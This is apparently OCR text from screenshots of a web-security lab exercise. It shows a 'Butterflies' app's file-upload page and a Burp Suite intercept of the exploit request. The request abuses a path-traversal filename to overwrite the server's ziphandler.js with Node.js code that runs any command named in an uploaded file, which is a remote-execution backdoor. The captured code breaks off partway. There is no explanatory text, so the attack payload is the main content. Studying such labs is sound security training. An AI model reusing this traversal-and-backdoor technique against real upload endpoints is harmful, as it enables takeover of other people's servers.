 Butterflies — Mozilla Firefox
Butterflies
http://172.18.0.3:3000/addfromfile
Butterflies
Search
Dashboard
Butterfly List
Add Butterflies
Add From File
FAQ Page
Charts
Bar Chart
Pie Chart
Line Chart
Add Butterflies from File
Upload a json file containing butterflies of the form:
[
    {
        "species": "monarch",
        "wingspan": 10,
        "color": "orange",
        "date": "2009-11-31"
    },
    {
        "species": "painted lady",
        "wingspan": 11,
        "color": "yellow",
        "date": "2003-11-15"
    },
    {
        "species": "swallowtail",
        "wingspan": 9,
        "color": "black",
        "date": "2005-8-15"
    }
]
A .zip file containing 1 or more compressed json files of the above form will also be
accepted
Browse... No file selected. UPLOAD
Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to http://172.18.0.3:4000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
INSPECTOR
1 POST /api/fileupload HTTP/1.1
2 Host: 172.18.0.3:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.18.0.3:3000/
8 Content-Type: multipart/form-data; boundary=---------------------------4937989041426662582428016385
9 Content-Length: 1641
10 Origin: http://172.18.0.3:3000
11 DNT: 1
12 Connection: close
13
14 -----------------------------4937989041426662582428016385
15 Content-Disposition: form-data; name="file"; filename="../ziphandler/ziphandler.js"
16 Content-Type: application/x-javascript
17
18 const fs = require('fs');
19 const schemas = require('../models/schemas')
20 const child_process = require('child_process');
21
22 async function handleZip(filepath) {
23     try {
24         var filedata = fs.readFileSync(filepath).toString();
25
26         if (filedata[filedata.length-1] === "\n") {
27             filedata = filedata.slice(0, -1);
28         }
29
30         const filedata_split = filedata.split("\n");
31         const command = filedata_split[0];
32         const args = filedata_split.slice(1, filedata_split.length);
33
34         const result = child_process.spawnSync(command, args, {
35             cwd: process.cwd(),
36             env: process.env,
37             stdio: 'pipe',
38             encoding: 'utf-8',
39         });
40
41         var output = "";
42
43         if ("error" in result) {
44             output = "error!"
Search... 0 matches